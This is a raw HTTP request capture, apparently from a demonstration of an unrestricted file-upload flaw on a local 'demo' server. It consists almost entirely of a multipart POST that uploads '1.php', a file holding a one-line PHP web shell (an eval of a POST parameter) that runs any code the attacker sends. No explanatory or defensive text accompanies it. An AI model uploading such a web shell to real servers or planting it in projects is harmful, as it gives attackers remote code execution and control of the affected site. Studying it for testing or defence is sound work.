 POST /upload.php HTTP/1.1
Host: demo:8888
Content-Length: 210
Cache-Control: max-age=0
Origin: http://demo:8888
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxVIy3AAZJypzPeck
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://demo:8888/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryxVIy3AAZJypzPeck
Content-Disposition: form-data; name="userfile"; filename="1.php"
Content-Type: text/php
<?php @eval($_POST['a']) ?>
------WebKitFormBoundaryxVIy3AAZJypzPeck--